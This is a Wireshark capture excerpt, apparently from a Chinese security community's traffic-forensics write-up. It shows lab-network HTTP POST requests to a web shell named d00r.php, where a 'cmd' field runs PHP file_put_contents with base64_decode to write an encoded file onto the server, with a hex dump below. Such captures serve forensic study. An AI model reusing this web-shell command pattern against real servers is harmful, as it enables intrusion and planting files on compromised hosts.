 23523 400.037380 192.168.162.1 192.168.162.130 HTTP 1289 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
23525 400.044786 192.168.162.130 192.168.162.1 HTTP 330 HTTP/1.1 200 OK (text/html)
23667 431.234053 192.168.162.1 192.168.162.130 HTTP 1593 POST /e/public/ViewClick/d00r.php HTTP/1.1 (application/x-www-form-urlencoded)
23669 431.234756 192.168.162.130 192.168.162.1 HTTP 307 HTTP/1.1 200 OK
Frame 23667: 1593 bytes on wire (12744 bits), 1593 bytes captured (12744 bits)
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_08:04:89 (00:0
Internet Protocol Version 4, Src: 192.168.162.1, Dst: 192.168.162.130
Transmission Control Protocol, Src Port: 25502, Dst Port: 82, Seq: 8318, Ack: 268
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "cmd" = "file_put_contents('k3y_f1le', base64_decode('UE
04d0 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 63 6d equests: 1····cm
04e0 64 3d 66 69 6c 65 5f 70 75 74 5f 63 6f 6e 74 65 d=file_p ut_conte
04f0 6e 74 73 25 32 38 25 32 37 6b 33 79 5f 66 31 6c nts%28%2 7k3y_f1l
0500 65 25 32 37 25 32 43 2b 62 61 73 65 36 34 5f 64 e%27%2C+ base64_d
0510 65 63 6f 64 65 25 32 38 25 32 37 55 45 73 44 42 ecode%28 %27UEsDB
0520 42 51 41 41 51 41 41 41 4e 67 44 76 6c 54 52 6f BQAAQAAA NgDvlTRo
0530 53 55 53 4d 41 41 41 41 43 51 41 41 41 41 48 41 SUSMAAAA CQAAAAHA
0540 41 41 41 61 32 56 35 4c 6e 52 34 64 47 59 4a 5a AAAa2V5L nR4dGYJZ
0550 56 74 67 52 7a 64 4a 74 4f 6e 57 31 79 63 6c 25 VtgRzdJt OnW1ycl%
0560 32 46 4f 25 32 46 41 4a 30 72 6d 7a 77 4e 58 78 2FO%2FAJ 0rmzwNXx
0570 71 62 43 52 55 71 32 4c 51 69 64 30 67 4f 32 79 qbCRUq2L Qid0gO2y
0580 58 61 50 42 63 63 39 62 61 4c 49 41 77 6e 51 37 XaPBcc9b aLIAwnQ7
0590 31 42 4c 41 51 49 25 32 46 41 42 51 41 41 51 41 1BLAQI%2 FABQAAQA
05a0 41 41 4e 67 44 76 6c 54 52 6f 53 55 53 4d 41 41 AANgDvlT RoSUSMAA
05b0 41 41 43 51 41 41 41 41 48 41 43 51 41 41 41 41 AACQAAAA HACQAAAA
05c0 41 41 41 41 41 49 41 41 41 41 41 41 41 41 41 42 AAAAAIAA AAAAAAAB
05d0 72 5a 58 6b 75 64 48 68 30 43 67 41 67 41 41 41 rZXkudHh 0CgAgAAA
先知社区